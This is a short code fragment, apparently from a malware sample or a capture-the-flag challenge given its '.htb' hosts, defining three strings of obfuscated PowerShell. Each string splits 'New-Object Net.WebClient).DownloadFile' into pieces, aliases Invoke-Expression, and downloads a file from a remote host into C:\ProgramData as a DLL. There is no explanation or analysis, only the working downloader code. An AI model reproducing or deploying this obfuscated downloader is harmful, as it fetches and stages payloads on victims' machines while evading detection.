 LL1 = "
$Nano='IEX';
sal OY $Nano;
$aa='(New-Ob';
$qq='ject Ne';
$ww='t.WebCli';
$ee='ent).Downl';
$rr='oadFile';
$bb='(''http://priyacareers.htb/u9hDQN9Yy7g/pt.html'',''C:\ProgramData\www1.dll'')';
$FOOX =($aa,$qq,$ww,$ee,$rr,$bb,$cc -Join '');
OY $FOOX|OY;
"
LL2 = "
$Nanoz='IEX';
sal OY $Nanoz;
$aa='(New-Ob';
$qq='ject Ne';
$ww='t.WebCli';
$ee='ent).Downl';
$rr='oadFile';
$bb='(''https://perfectdemos.htb/Gv1iNAuMKZ/jv.html'',''C:\ProgramData\www2.dll'')';
$FOOX =($aa,$qq,$ww,$ee,$rr,$bb,$cc -Join '');
OY $FOOX|OY;
"
LL3 = "
$Nanox='IEX';
sal OY $Nanox;
$aa='(New-Ob';
$qq='ject Ne';
$ww='t.WebCli';
$ee='ent).Downl';
$rr='oadFile';
$bb='(''http://bussiness-z.htb/ze8pCNTIkrIS/wp.html'',''C:\ProgramData\www3.dll'')';
$FOOX =($aa,$qq,$ww,$ee,$rr,$bb,$cc -Join '');
OY $FOOX|OY;
"